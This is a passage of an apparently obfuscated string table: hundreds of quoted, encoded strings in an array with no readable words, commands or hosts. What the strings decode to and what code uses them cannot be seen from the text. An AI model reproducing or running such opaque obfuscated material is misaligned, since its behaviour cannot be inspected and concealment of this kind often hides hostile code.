"SBJpXdietu.+*", "_FGZ", "{FRY?d4g", "d^xk}K%g", "8iA`r}?!*3~$K:h&?*", ")z7p", "T.#<7,KT/41+:FPzEa]auKdxZ2W67UHq", "{FiYFh1H%2lv(%Rr,]>vchHH/4v$Yle", "WO#<g>=H^CXN%$Xz", "9DV+s=D+`3(F*", ";]+<I@7g", "9D_dmL2/.JEYSm0UGA", "wz]ajE3e_C", "9Dcd!O71Mc|$*", "=ico_d2g", "9DNdy`lrGq|$xQw0GA", "{FOoFK.HZ2@@m$u8%i7p&,#XN/}@*", "$9|dU", "{FOoFK.HZ2@@m$u8%i7p&,#XN/}@Gt2x)w9Ba^7IeZ", "*BXp}K9g", "d^eZ", "E]Wa", "*BpOHv4g", "zFFdZ", "\"5qY`V&g;CW6}l(zbzeZ;T&HM.OL?Gs8[%]YcK(qk.n1S4_9HIvd:kHN52.+~By9:wA", "{FOoFK.HZ2@@m$u8%i7p&,#XN/}@Gt2x)w[l\"9~<{ZSs3eM;u]*", "9D9HrO&/gt1Y_^e9{POopiA", "9Dy+s=D+LR*0*", "9D_dy`A5LRo2[@Qiyx*VmKA", "G9rO`V!KN", "9D4aI8x+;3SOSmI0wx:{NiA", "9DNdy`e?u6({7Q=?[2:{GsV>7fFPxUjoy;mUF", "9D_dy`A5LRo2K=wu}x,{\"lMX\"/ne|14n", "9DNd+]vr{Rd$%^_9E],{Z=/fYFTn!c]n", "9D)<!)eC.RWkA", "9D)<!)Xg`f+fUme9!Pa``}A", "9DW<oOw+06o2YRi?VxX~mKurh[H", "7I~O7,=HN", "]OWYyd1Xdu", "WOSdxvA", "{:Ep$,A", "9DW<oO7/Gqeu_^W&^],{Z=/fYFTn!c]n", "BB]Y1k4g", "!i_okK/y^C", "v]#<?", "8ieZiOpCx;![rBd9o>#<:_A", "mQ;O`V4ga.@$C&O9`L+<ov#X/j66S4nU]ORY/EM1:j", "9DV+K`41.J.~/=DzGA", "9D6ar)bu3JFHUm[nGA", "9Dcd)lj<$3=Xf^L9GA", "9Dy+!)bu3JFHUm[nGA", "9DHdoOZ>Mc8~c^ux@A", "t>#{cKj?:J|", "n>#<U", "[9{Z,Eta:.P;;:U!`tQ", "6]&okKJy?uI+z$o{ii]Y?", "oFeZ31yyq;4", "_FGZ9,]|N", "jt)jzmkrq;F]rB]!K]~Opr/A", "[9RYyTxHU;I", "l]+<0K*Ci;.6kB", "{F]aDle<i;4", "kNVomT8C5;\"@rB", "x:nZ", "FFQYVK6Xpuj|+F+9Z*", "jt)jX}kSRu2+7Uu8=h)g", "jt)jvle<i;]Ly%_9V]tja", "jt)jGKta&/B|z$S^[9Y?r}myZ2HLA", "jt)jD}rCM.%ENjJ=r9)aHv>gvu(@=U42YA", "jt)jcVOH^C2+7Uu8=h)g", "jt)j\"~j<i;w>TBM9zI{Zh_iet;\"@]gB", "9DW<oOe<`3;$MRRr=]9~!|xX$p{exUlzw;mUF", "mQWa{v7g", "9Dcdw`Z>06,~c^ux@A", "t>wQYvQ?A<(>`B:!LA", "NB/poV=g", "=u!Y/KpCM;i$Q&/=.^x[XdA", "oFeZ)_)Si;7", "oF<Z{", "4QWa{vk~qus$<Bl!!%QY[@p\"Z2>@5$Ur19lav_seOC5[8>_zaBQ", "FFQYVK2g", "4QWa{vHNqR^L}BG!NBWYYV&gvu(@=U42YA", "9DW<oOU|LR3?7Q[0>i:{NiA", "<%X`~7TeOCI", "y]XpYvM+_/4", "{F]aYRr))u", "<%X`t[yXdu", "PD!<BsOXk.@~y^S^^Fm){vj(@G|", "p32[3<%=S", "HFWYvK`)N", "t>!aYvQ?S", "fFWYvK`)N", "{Ftk%lV+r;k3*", "{F!YL,4g", "DREp$,7>L.O+G:U!=]+ki}A", "$9Wa<mHH%2", "DRDNyLA", "%iHo?", "n%X`v_.H%2RLy%_9V]tja", "#=)g", "0IEpSs6X/4U11G!qoFeZ)_1X/j", "iNdgehQ<52XLJ=#9pB7pBdr)7fRLB0.5bjlan~3r`3}@Qg", "kcCYr}RT3jeU.I29riN[:_A", "Lz&oIk+g;4}@Eln9:wA", "Vc]andpCx;IJEli&Z*", "zFRar}N=duI", "j>.oIkyynC", "PDfY6EEXP/V@rB", "7%apsKgaq;4", "LOlaHvj<R;O", "mQ7p]JlS^C,6~B", "mQ7pG1WT)u?1&Ge", "LOmaHvj<R;fMn7YX.]&dHV*?)uI", "NvKOov^CS", "@;8dzVQ<R;O", "bR/pPvX=kR%EZj", "~c|d`~!e@C", ".^Xp{", "3^OoVKOXtuM[5$O9", "fFRa", "?>Sd.kA", "]tvd)7>HiuD@^Ee", "PDsp>,#X[/*|Nj", "g!@oHv@1%2", "UiqY5myy_/G~=l)&", "UiqY5myy_/G~=l)&\"5/pL}(TN/}@*", "PDgYeK\"rZux1?0N&,]nZ", "PDgYeK\"rZux1v&q8af?ODdA", "PDgYeK\"rZux1gjf9E^}p{", ",;p]A79+0:3?r:h%H^K)KLM>0t", "_P+k(d6Xp;7d(%A5", "PDwYfTre$f3+El1!ZBQY$,.HN", "PD1Yndw}$3\"3r:Ir)z)YkK2g", "PDwYfTre$f3+El]96]XpKKk!12d$`008C*", "PDwYfTre$f3+El]96]XpKKk!12d$*", "PDwYfTre$f3+El]96]XpKKk!^C", "PDwa:@e<);}@r:Ir)z)YkK2g", "PD)<ch6Hq;N)Jl_9S>!Y[@A", "PDwYfTre$f3+ElXrl;]YQsOHRu", "PD)<ch6Hq;]+r0Z&pBWY?", "PD1Yndw}$3\"3r:d&y]]aSs6XN", "PDwa:@e<);}@r:d&y]]aSs6XN", "mQ7pHvSChu1+p0%rf*", "W]?OYvR)vuN|gGXzoFQ", "zFRar}N=du#3(vXzX:]aYvA", "HFQY1k9HP/%+r0Z&pBWY?", "zFRar}N=dukBcGi&r9)a", "zFRar}N=du#3(vXzX:]aYv_tk.e,^E<9Z*", "PDwYfTre$f3+$EnrRpQ", "PD/@Yv:Xq;7d(%*POv2kE7@HM.v~=Uc", "dauOzV7HvGXEkE(zYp]Yjsu<!CG6*", "daodSW*C:uQO*0+94IEpBEB=Muzu]&A==Dg", "daodSW*C:uQO*0+94IEpBEB=Muzu]&A=", "HFQY1k9H_C", "W]?OYv>g", "Ui_obdw}52", "I%/poVJg", "gBlY6E1XOCI", "^IJp*>j?t;=7F4G!X*", "BBnZYv?K%2", "I,WYr}BajC", "zFRar}N=dunM9Uu8UFjZ&\"n)$3`EeE`=", "fFWYTK~e$fa)zGt", "Xt|Hlo))R.eM*", "9%7pYv>g", "mQWa{vag", "Xt;amTb3q.)K!1p2g*", "otPdP/?)in]3@1q", "bciYYv#X:;O", "_FuVx", "wzdkqhUCS", "|%qYYR:gk.I", "{:#<^\"A", "^iWYgEuCqux1^E<9", "s]UYNs4g", "UF]Yeh^C43x;*", "FFCY{vfg", "fFnZBh?|ft,~El78234a<mpCS", "{9U{41v{*I5o]@*X>]K)T7d9^e", "Dc}N;7\"{5c", "*F}N,[~*", "y_JQw5`*RnNL^*Uq%i2kKK(qk.0)@$^q3w^jurHF]YJEw}52HLa0Irk2]a!V?K[;G+?0x=L9nZAD]IIjuL&>_9H*d[7_/A)gO_N=3j`~HjG!pf`@yvqCMuG+Dv/Pr9lYeKHNT[oLbId&FF>oRk6X\"]nLlUXqzw^*Uqzwql)&7I`@M,0=e.1L.g6&h;`@yvqCMuG+Dv/Pr9lYeKttYpu.lP/fl?C47_/A)gO_/And:kQ?;4r..IHqmQ;O$,UKe33~6K)&oF<Zrx_9du=[7l5cqs\"Z;Tm});XE~}R!;pEO}Kn|i2S[9B48,]@oHv#XtuK3LGOzKzD?[r2A)gO_/A)g\"~_gN+r.h*Uitw^*Uqzw^*UqEa~O0K4gJ.z7#l~?afEpw5a9jCZ[5$&X<I#<0K/y^CS[a:UP$zzaxv%Hf3k@Dvx!,]#<qWSK*35[]!OQzw^*Uqzw^*UqQfkg9@ieR;2e`EF8iwlUXqzw^*Uqzw^*Uqw48dOm}X0<3+alZ&Dc/pxv1HZ2b\"0}Z&f2la<J!ee.1+zG293q#<4mm+!CG6U1$U:Qdh67K\"MRN2XR#x=]K)T7d9&1nL54&qq2C47_/A)gO_/A)gO_(qk.0)@$H0zFFdndgH^C:6gjLnB2$O]E6XcRV@$::!oFjZ9@ieR;2e`EF8<R!{#L;30tbij:|Uy5,h9G@t7ta1&>@iB2(@uS/A)gO_/A)gO_,gvuHErBUitw^*Uqzw^*UqzwlPG!o:7pGY,Hx.r.}Rh&FF]Yr}k~G4r.~}R!%>]<7,7Hi;}@$}Z&e]p]Q7@tutq1&>@iB2(@uS/A)gO_/A)gO_/A$YcKa@52Jk(%Y=S3l<I@3e;4oL$${0fFnZ9,ta_/3~(%2cKza$T72X\"eq1&>@iB2(@uS/A)gO_/A)gO_*RIjuL^*UqzwAxXqzw^*Uq>{hgO_k~;4(>s&/=V_m<M}3e%SFlrARjuL^*t9]O{Z}K=9du=[gG09rijZw5;Lvu(@=U^qUuH?r}myZ243C&O9T2&oJ__@;4O~?0)&1Pm<M}3eU+!c^*Uq\"KlAUqzw{GZ&>9zk0K3)h.`EBlR!S]8dOm}XU+!c^*AM(_tvc", "Mz~OX", "+]/N", "zFFdth.Hic&", "oF<Zz`(S);XEs%S^LIQ", "HFnZSh7HO/v~*", "kz&o9}M+_/:6F4c", "lQWYX", "J%RY$,t=73lk/ln9?*", "riH[I@A", "fF,kml&gZ;q,(%y9;9joHv7g", "H:/pFh7HN", "HF/p8OpCx;![rB", "%i2kKK1HMu1", "%i2kKK1HMu,6gj", "Pv!Y~7TeOCI", "!9]aFh6H/4R6G:dY", "zFFdnd\"{^CO+%G29", "`:{S&|i*", "^OJ$t[M>9;f7*", "9DeorO;I>J/Yf^L9GA", "9DNdy`e?*6zX7Qf9QnPx<kxX</H", "9DeorO`ILRYX,R:0I2Gh}K1X1;\"FaF]xnY[xF", "9DHdw`+>{RR!hKwu:PPx~KCrh[H", "9DeorOg1Mc$$|@g=g{,{eiA", "9DeorO?rLR?T:R.0B{:{NiA", "9D_dIE[eHR4}cmwuB%[dyd8Sv[H", "Mt*OSh[rdu:Sp0OzPF)a", "9DeorO5+>J<+c^DP#A", "9DNdy`|Cf3>c2RNfB{:{TKh+Va<", "9D6a@=~r`3&uN^V%yxLZA=O+duDt|14n", "qYQ{IEYg", "{v9HPlx=ae[$*", ";NTvk=q<7:?X*", "9DeorO#>{RpUPmI0lA", "9DNdy`e?3J&uf^#!L^*VfKZ1R;4naF+n", "9DNdy`Ke3J/!ER}%o^a`8G<SE[H", "S>KOXv!C43x;*", "9D)<!):y>JXXqmOrZi,{=Onr~[H", "9DNdy`Ke3J/!ER}%o^a`g:Z1(/@F=v$9m2mUF", "9DNdy`1gz3j]=ROz&P*V\"d91s<HntQQHb2mUF", "9DNdy`1gz3j]XRIrz]uVuiA", "9DNdy`Ke3JG+c^afz^[d<m8S4I/F1?{P", "9DNdy`Ke>R{u_^uxkRY~eK&XuIH", ".P(~ml(*", "9DNdy`|C.quTs@ji{POo?R>+d.U2dR7n", "%:dh6zSSL<mj*", "9D_d+E8|McbCFm<nGA", "9DcdDRkrkRd$_^e9bx,{\"lA", "OP+k(d9H_C", ">%yol4kSRu1+)&c", "CF]andpCU2", "7I&o2d]|N", "vP]YcK.yjC%E*", "CFvd&~h1G4vWIT6=RA", "I%)a5~?*1avW(lm2", "8iRYsK/y^CHL@%+9bz{ZYvU*", "PFApZrk~1avWZgr8?k*", "J%RYCT)T7fh}]gJ=^tHo1kU*", "T]UY&|lSq;i6G:t", "_P+k(dWT{a", "6Q>o9})T{a", "lq?O#i(]AfB|NG\"nV5POr}?))uW#S|j^3\"*", "Qf]Y#d2g", "%i/pYv#X!:?;0lwr", "`]+<YvA", "Dx.Bk[v*", "T]NoHvA", "KQRY5GSK:.Dk*", "mQ;O$,7g9.x;zGH5?*Ia`VN/)u4", "Xu*O?", "kzxkov!S52+", "fFWYVd|r)uE>`0t", "mQ;O$,7gP;8[p0#9#]la;T(TN/v$`008C*x[|,2a7f*|H$:!V_fk~_P<^C:6_jVz[9WYG#u<g", "Qf]Y#d[r|f_]:lc", "kz&oIk+gS", "Ui_obdw}52A7m$.58RCYPl@+N/Y7gG!q{ijZ;Tm});XE0!S^|9]a[m1H/4(>y$Ur{FQ", "WP+<}K<)N", "`7d<4mJg", "6^SdxvqSi;7", "0:]YkK/y&/cE*", "mQ}p[m1HGRc)v&R!", "vP]YcK.yjCP;d:_zVz8duKA", "Vc]andpCU2{~aUG!@PEpI@dx06<+5$R!p*", "HFlYr}hXYn", "qBN[U", "mQWY;E3eYn", "Vc]andpCU2{~aUG!@PEpI@isTZ3W%1N", "/]WYgE*C52@W(%M&[ORYYVUCCt(@=Uc", "yc]Yeh^C43x;Njm_f%o?OmieYn{~aUu8TOQ", "/]WYgE*C52", "/]WYgE*C52JkeEx!#;rHr}9g", "jF+k~_+HM;}@8>j^XF2kchCK%2", "H:/pFh7HF<j|AvG!K]XpxvA", "!O#<h_h9)u,~u}1r,]]YJ@2gJ.3~C&#9`tQ", ",QY@fliet;C]rB", "CF]andpCU2~hEv!&!%/p", "Vc]andpCU2;{sgM9l]?OWE;Lf/f1kBd9v]&oO@mA", "Vc]andpCU26hHG29FQOo1k4gJ.3~C&#9`tQ", "/]WYgE*C5243K::!Pv!YcK:hTCh}*", "F%qYYR:gk.1L*Gh&=I0pK\"ieOC", "mQ;O$,UK9.B,zG_9wujo_d6XN", "4Q;O$,7gP;8[p0#9#]la;TtgM;D@rBl!!%QY[@A", "H:/pFh7Hca>.7F*5+%apsKA", "1zNog#e<0f;~Gt)&&I`@\"Te<TCzE8>R!oFWaYvfg", "6]XpFh~SjC", "1zNog#e<0f;~8>R!oFWaYvfg", "/]WYgE*C52JkeEx!#;#j5}<)d.a1)&S^m2Q", "I%/poV!K8um@cG:!#=vduKSK0f9J[l)&zuXOov1y06b%Ev_z+%1Q", "/]WYgE*C52e.Ev`=pBOocK:hTCh}*", "RQ2k]m|rd.1L{GO94%_oYVrC/jX+~By9H*vOh_Q<U;U1Jl4c", "H:/pFh7HF<{1V$F8zFZYsKA", "I%/poV!KE.X1ZjC!wu?OHvfg", "I%/poV!KE.X1Zj]!1%eZfK;L,1_]DvH^iDJQ", "/]WYgE*C52#Ij0Y=Phl<zVA", "z^Sdxv(qdu_](%S^m2Y?FK:Hdu9JIG292*IYayV+g", "/]WYgE*C52=~K::!U:nZ", "/]WYgE*C52^$k:yz0*;YydJy121", "H:/pFh7HF<{1V$F8TOzY(l&g", "I%/poV!K_2Q|TE=qFF>oRk6XN", "I%/poV!K_2Q|TE=qI,vdKK7gjS$6G:x0JOSxZ", "H:/pFh7HF<R6=U{!$9]aYvB@h.*G*", "u9!YmK<uO/\"@:F)&HI8dh_>Ht.OL::#94pWY[@A", "%iH[}KA", "\"5~O1@SKqu.+Njg&#Q9p", "&clY1k8C%S", "GQlY6E1XOCH;LGOzW]?OYv>g;CG+HGh&?*", "gFRa`}N=du1L::#94pWY[@A", "&%Sd1k{CM;~$$XF8cfgY/E7gZ;%EDv\"9", "#5nZ)vAa0fQ[7l[z)zeZVV1HU;P;Zj", "&%Sd1k{CM;~$*", "#5nZ)vAau31L::#94pWY[@A", "CF]andpCU2~hEvmrV]yor}A", "Vc]andpCU2;{sgM9l]?OWE;L(;\"@b:29rA", "Vc]andpCU2$k=Uv^,]Y?fKie;4![Dv\"9[qlaYv.Xdu4", "H:/pFh7HF<@~Q&T^n%pO|,.Ht;4", "ER,k(d1X43x;0!y9>p9pD}3r&/G~:UG![qlaYv.Xdu4", "0ISd|)<u43X;%$Ur{Ftja", "H:/pFh7HF<{1V$F8\"N{[*EieS", "I%/poV!K1JaOT:29[q#<qh4HRu", "I%/poV!K1JaOT:29&ca`FK8C/jlCm$R!1x:kA{A", "H:/pFh7HF<(>`EXzc3@dOmRT7f;+gj", "4Q;O$,7gf/c)HG!qJ%RY$,*<76}@8>R!oFWaYvfg", "4Q;O$,7gf/c)HG!qJ%RY$,*<76}@GtyzO%lY?", "/]WYgE*C52/<7Fq&#]la", "/]WYgE*C52^$k:yz0*MoZh>H:.=~K::!U:nZ", "/]WYgE*C52Jk(%DxL9Hor}SK0f}>~BG!{F)a", "gFRaX}w}:.}@eE`=JJNoNsiedu4", "&%Sd1k{CM;~$4TZ&T25]I@uCqu,6v&c", "ER,k(d1X43x;\",Z&T2kgqh|r&/oE`0(zX*", "7zSdv_SK:.~$%$u8/OV|oVoKRu", "H:/pFh7HF<?;fGy9{9_[OmQ?du4", "{9_[OmQ?du]LtE784IY?Xlw}i;1L::#94pWY[@A", "{9_[OmQ?du]LtE784IY?Xlw}i;I", "vP]YcK.yjCP;A0@^JP^oO@>HU;I", "c%yo#o&Hqu9.C&O9JJuOov$|<Cn].IH5cFlaxvfg", "c%yo#o&Hqu9.C&O9JJuOov$|<Cn]\",7n`L]%e", "pBSBeh?|52.6l&G!", "c%apsK.yR;G+.IPzfY#<h_SK/4s**", "c%apsK.yR;G+Gt)&8RRYr}HNu3P;Zj", "/]WYgE*C52`6HGg^d^]ayT%g", "{Oo?jhG)qus$<BZcwz]ajE3e_CtdNjurHF]YJEw}i;2", "vP]YcK.yjCP;N4G!)znZ%", "0I&o2d]|3jmJ%G+9oi7pv_n|L.O+G:U!", "0I&o2d]|3jmJ%G+9oi7pv_>h:jD/Hg", "/]WYgE*C52Jk(%Y=1OEOVK_aq;4", "gFFd1<5zdu_]=U.0{F/pxv1HZ2lvl&$8Opvd<m7gN+]6>$A5/]&oZ", "H:/pFh7Hca}JEv\"9E^Q", "!P+<}K<)a15L$$08KQBkh_;ek.G+V$c", "!P+<}K<)a15LtEx!Op]a!V!CS", "H:/pFh7HcaV3~:#9WQ+kxv8CS", "3^OoVKOXtuM[5$O9B2Bk2TRT3jy@C&G!iIQ", "3^OoVKOXtuM[5$O9G?/pqh~Si;\"@*", "H:/pFh7HF<{1V$F8,p|~0", "_P+k(d6Xp;7d(%^qwqljSl!e43Y7gG+9[qlaYv.Xdu4", "wqljSl!e43Y7gG+9nuUY.kfg", "/]WYgE*C52@WgGz=$9RYkdDXYn", "1zdkqhUC/j1+Jl#9e*_`r}9g", "pBSBOm5gdu.+(%c", "(R}pov.H)u1LB029_FjZ\"~&gbRY", "(R}pov.H)u1LtE=qWO#<h_|r)u,~*", "pBSB{v1XN/%E)&:=riqY?", "Vc]andpCx;IJEli&Z*pY9}MHZ2kIkB\"{;A", "Vc]andpCx;IJEli&Z*PO~_rCdu1LQlR!iIQ", "%i7pHv.Xdu4", "(QeZ", "HFnZ", "%i/pYve?S", "D;?OVK$|quO+gj", "yzlYNsxgdu", "XFRYX", "O%qYoVS?I1I", "[Odjehx/ft5[eE:!", "e>)Y]k1yN", "H:/p", "a%]Y*Er|S", "6Q>o9}xg", "*tap", "AB2k]m|rd.I", "5iqY?", "6^ap", "gBWYL}RTz:C]Zje", "gBWYL}RTWI21$B\"9", "lQWYjrr)t.[+Sgd&aktoeKb!0plIU%sU[;@vt4:y>JT*!@%{9P[xGEjSMJ!Sqcy_oN&x@.jSMJ~<k={{IQ_xKL`3N/%XU%=fm2U{KL^Siq?Xz?AXainZQ>jSMJFQ@?AHRc]kH+Rru3tyA", "?%/poVLCS", ":QWa", "c%CY;#A", "tI.or}A", "?%/p", "PFAp{", "8i?O}KieCt3+V$O9", "fF,ktd9H^C(?C&#9X*", "l]vd;Eiedu4", "O%qY[@s{i2", "\"QXpHvfg", "gFRa`}N=duI", "^Omj", "?,8d4m.Hw+.$?078?*", "otPdi,Oyxc66Q&d&\"Q}$lVqCKF;3}vZ&", "_P+k(d9H_C", "@P]aoVT)|p2d11%u[cZUo,&t~.!~PlAfkJ@$@TpCAf", "sz&oHv#XwShWKTKF`7KaEoXHd<k3~TiC1RO$q&xHiu]", "0IWjW72H&1:f]@1{.]p];7\"{@1=S*", "6]coTEKuO//6%gRu}@^Bg=A", "@P]aoVJgS;;6ZjD=X*xoVK*C`3u]\",29E^kg5~2g9.D@%Gh&?*w<7,7HN", "7I]aHvdxN/k3Dv\"9W8Ep)_1y12_]Gt)&JJ.ov_xHq2G+V$^qT]NoHvA", "]v}pov.H)uI", "{FOoG#A", "xdZU],4gg0_Eh^hYMwBB5`j>GZSs6Xk.}@r:Ir)z)YkK/y&/PEs%S^LIm)BrAg(+pr^XSYp^7ULH:+g", "x:}pov.H)uI", "xdZU],4gg0_Eh^hYMwBB5`j>{ZSs6Xk.}@r:Ir)z)YkK/y&/PEs%S^LIm)BrAg(+pr^XSYp^7ULH:+g", "xdZU],4g;CT~7UO!ZBQY$,.H9Zn1gGeezQ%7`$NtYI7@d=iYQ}){E{3uiJ*,nevYJ~*avo=hJSU&!1p2DoIEAzI]=Gn", "x:}pov.H)utPgGz=$9HSYvRT52+", "xdZU],4gz/lk8ch&Vz#<>5E}9.m3fGy9`tMjE/IS%2O>\"Bt&p}faE/KL<[n;^E35=idkliF3><&}k^r2*>i%];5,duN|TBcz?*EUIkCKY6/6l&(nqs47c/fhj[w:x=Au)@/)h/&,Rj,>Jl)&m^UYfKIIQ0]3@1_FOd,%C9\"3nS01A", "9D_d+Eo|06>Tc^W&u%,{Y!>+Va<", "9Dcd!O1,06xsZmOrP9oxeiA", "9Dcd!O1,06j,(@Nff9X~fKnr~[H", "9DV+K`&/`3KF3@jiZ9*VmKurh[H", "iidk^~Q?tu@~*", "iidk^~w}Ru", "iidk^~Ey);4", "iidk^~A", "iidk^~pCS", "OP+<WE6XkRc)`B:!X*", "=idkovEy);4", "kz@o1k]|j", "kz@o1ku<j", "u9!YmKe{&CD@l&y9`tQ", "A3#<}KM+v/4", "O%qYcK0anCJ", "BBOos.A", "/p]Yxvj<j", "BBOoF.A", "/p]Yxv8|j", ">pWY?lYHB/k3Dv\"9", "u9!YmKKuO/\"@:F)&HI8dT<kS}f", "/p~OovA", "7ISd|)A", "oixk%", "9%a`[@A", "l]@oU", "7I+<KKlr|fmJ*", "bcQY1k9HP/.$?078O%/O{v.X43x;*", "=idkovOyw2[", "=idkov+gS", "8i?O}KieP/]drB", "hP&ondA", "(Q/pndieS", "9DNdoOh1Y6[$s@Rr7]Th:#Z1[/H", "|]Ep8\"is<CRLvvXzlz+<2d2g", "{:#<^\"({N/v$}ln9iz7p", "S>}p=\"A", "oixkpWA", "ZFN[zV>g", "4Q;O$,vehu_](%S^m29~:k.HFnD@>@Fz3pQ", "9DV+K`&/`3KFxRi?+20`+#>+d.+", "kR2kkK/y^CG>\"Bt&H*", "9Dy+4)$|A6=X/RBX;^ox2l$SkJltCgkCe3haT7T)TZ", "9DNdoOh106!z%^IrM^[d3#A", "9D)<!)Rr>JXXqmOrlA", "zFRa`}N=du%edlv&", "(QeZnv1XN/%EHGD_", "(QeZnv1XN/%Edle8fY#<a:8*", "_P+k(d`)=18[O$6=U:RY?", "(R}pov.H)uI", "~R*Oxv>g", "e:,k(d1X43x;z?y9QfSdkK7g", "PD!k:]j<i;.$?0786OQ", "PDsp|,B5t;8[O$]`GN?OI@SKu3qM*", "FFWYmT.HRu", "(Q:kml&gZ;q,(%y9H*", "|O.[#T5z12d$`008C*+oVK2+0f[SV$_9n>.[r,>Hk.KJ~*UitwF!F8:OnZrkK!;4oL{GZ&>9uYPl3rqu,6v&OQzwtE!qPQuYPlmA$YVK)e&CFlX8OQzwql)&7IY?fKie|J[+V$NXHI]aw5isquY;m&G!NB<o1kj?puj|Z?XqG?Ap2xVxx;}@1KR!iI|xkKtg)n3LY048xiApzm:Hq;C[Dv\"9]QWYJY=H52N1$B^XiI+kNs&=Zue)C&^qyKzj|UzH8/.~=l)&,?o@`S/A)gX}6XR2H;0!&qWO#<g>=H^C2m#,Pz.9hkovtaF3P;ZjRi`**7O_1/E*uLAxXqJJ]Yd_D1IjuLF!F8:OnZ&@1Xtub\":tbr!%nZzm:Hq;C[Dv\"9]QWYJY=H52N1$B^XiI+kNs&=Zue)C&2ct{hgO_/Ad|x,!C`3;~C&#9#]#<Qo(qX.;~ZG+9KN}QAX1yq;QpQ&#9V]gQI_K~<CO+XU|FbjVp|,x=<C#3|>xq!LQYkK1yq;$o(%O9Yi;OQo(q[;DaF4q&*F+kchCKBNPLX}u8f3O$qS/A)gL;E.E*uL^*t9zIH[GkO./j(/Q|_zaBmQzm:Hq;C[Dv\"9:wa0Ir<RRYr}h9)u,~8>@ibjAQAD]IIjb\"0!_z;p0p2xiet;nLlUXqzwlPG!Y:N[~_/g[;G+?0x=L9_[:_Bah2~hHG29^2#<}K2,}nA7L*AMvxhgAD`~k>G+?Ex0[9qYcKcau3]L.gczOv2k@_|]:4$(F!.Qzw[U/5xdlAUqzwql)&7IV|ov:HNCRL.gczqBXp)_=H52N1$B^XiI+kNs&=Zue)C&2c^dKAUqzw{GZ&>9zk0K3)h.`EBlR!S]8dOm}XU+!c^*AMEa]ayT%gN+}@?0xqM{hgO_<uduBOQgu87Ix{cKcau3hJ^j]!K]~OprdxZ2_b%1:!;OSdxv2,}nQ[y%_9V]5QADE.E*uLAxDiRA", "/]Wath.Hiuu)%Gt", "=iHondA", "wz]ajE3e_C|+v&S^[9Q", "pB3x?dt=hu`E=l)&", "=%_[Hv^CS", "Z%aph7#Xt;q,kE2zX:8d:Y`)TCh}*", ")z$OQhWT:.:S~By9H*", "9DV+kL8|LR\"fN^RrM^[d3#A", "9Dno4)7/GqeuPme9{P*V_4t1y/T_~:7n", "9DV+K`&/`3KF@KD!x9:{ClHXP1@_nE#zP>)4>$#>gC", "9Dcd!O1,06xsZmOrP9ox(LZ1}<HntR7n", "9D_d+Eo|06>Tc^W&u%,{Y!>+VaCNi1eUc3OxF", "7I]aYv7g", "|%,<zVi|<CR+*", "mQqYr}tg", "|%Ho%", "KQPd6Emy12_],!/5RpQ", "UF+kchQ?du,~,!y9V]SdxvA", "1^co{v#XwSX1$B\"9y<#<0K3eS", ">p_ondie[/1+zG29", "5v+k0K+y@/4", "*BpOHvyy_/3~(%c", "kzXpnTNaZ2k3?G_zp*", "kzXpnTNaZ2k3WUS^oFQ", "BB0`Hv#XwSw>V$Z&,]Q", "?>&o|)ieA<G+gGyzO%~OU", "WO#<E:uC$f8.2lv&|vQ", "OvRYG#A", "{:#<^\"dxZ2W6gj", "T.#<7,KT3j:+%GN^;Ovd:k7gm/.+?0&q,]+ki}?*g", "9Dno4)#+062zFme9{P*VCiA", "9D_dlR&/.Jd$+RA=#A", "LivdUv7g", "LivdUvs\"12,~*", "fF_[UVuCd.I", "fF_[UVuCd.1Ly%_9V]tja", "AB2k?", "!i_o2d({Z2{1I:t", "FF>o4m}XS", "LivdUvqeKt", "[9#kehxHU;~JEv`=`tQ", "jiV|!VuCd.1LPl%r5tY?AE.HZ2{~K::!U:nZ", "9D{orO||06*0*", "9D{orO||06Ldy@IrP9PxNiA", "9DW<oOc@.J@$,ROz%YGh0=/fdaRctF4n", "9DV+%OB@A6`uZ^wu9PpVKTA", "7I+<I@!e:u", "zFFdth4g", "9D6a@=N@.J&uJRg=o^0`+#>+d.+", "9D6a@=N@.J&uJRg=o^A`NiA", "9Dcdw`u*LcbCUm(5u%,{:s7+Va<", "*Ba`td.HZ2g|`01r]OQ", "9Dcdy`lrA6tyA", "9DNd+]M9{RXX3cb5o^a`Fl=X?;H", "$9WYr}r)LR%EF4\"9X*", "9DV+%O&/.J!zZ^z?|^A`NiA", "%i/pFh4H[/zE*", "9Dy+K`br{R]!BvQuGA", "9D]<!)2>Yf8!Smt8GA", "_F.[HV!e:u", "fFnZ8,j(12#f?Bc", "9Dcdy`k]A6n2k=<0DRa`b\",fh.Gn1??!", "Kc0`0", "Kc0`2", "KcuVn", "Kc0`_", "Kc.[_", "N%OosKS*", "$QPdTsDyi;4", "`]Sd|)6Xr1AOZj", "bcqYlT(T<C[", "DREpYvA", "\"5qY|,A", "yc]YYVfg", "GzSdr~A", "9Dcdy`k]A6n2k=<0KA", "9DW<oOkr{Rr7/R:0B{9~thEfhu3nBQ5o(;mUF", "_FuV_VHHN", "hPvd^~A", "[O9~(dVyU;?;$B", "OP+<8|yX)u", ")z,knv:g", "YIjZB<V+S", "XFWY*<V+S", "@P?OVKv{on", "_FGZoV!KN", "fF,k^,7H@/F]Nj", "9DV+%OF<`3(>JRRr<7*V5!Z1A6H", "9Dr)9){ILR[$]c]nGA", "c:nZ!VUCS", "<,8dx", "*B}pch~rN", "%i;OHv.Xdu4", "9D_doOe<u3;$+ROra{Gh0=Prh[H", "9DHdDR5/VJ:f)@LCr^.oaiA", "9D6a@=\"TA6:fSm$9GA", "Si?O}KieCt3+V$c", "O%7pC.A", "aB2kxv#X43&.Q%G!;OH[ovA", "O%7pl.A", "b;vdKKA", "8i?O}KieVR0,rB", "[OS+chgaq;:", "s]Epov*?Yn", "iidk^~is<CRL{G$88ijZYvfg", "iidk^~OHZ2+LY0i&xi{Z)_}A", "9DW<oOW]A6(>^7LCo^OoZiA", "^inZD}+gv/\"@zGU!", "G9lapspCi;u]#PG!o:7p{", "7I]YRkm+*3:", "6]GZKK9g", "o:Ra?d2g", "9D_d9)A5Yfeuf^<0u%A`SiA", "9DnojzlrGq~{6K4rnPX~u=$SE[H", "9D`)yL*<A6XXJRJz8^A`NiA", "BBod~K!ei2", "9D^o4)P<A60yA", "9Dnojz`IMcNyA", "9DHdoOZ>McRkcme9#A", "9DR<i]\"TA6tyA", "vc){_|HfB", "L9,<^\"DXS", "FF,<^\"DXS", "vc){j4JhB", "vc){_|pej", "YO_x.[]{Zc", "YO_x!J/fj", "<%pOU", "`F]YgE:g", "YOP~O1+hpRIBlcKFq$sHe", "fp|~\"LA", "fpANf", "FF]Y?lZ/h.:", "`^P~0", "&P_x<zA", "&%OocK4g", "&P_x%!#zQ", "&P_xw!WPQ", "&P_x=^HtQ", 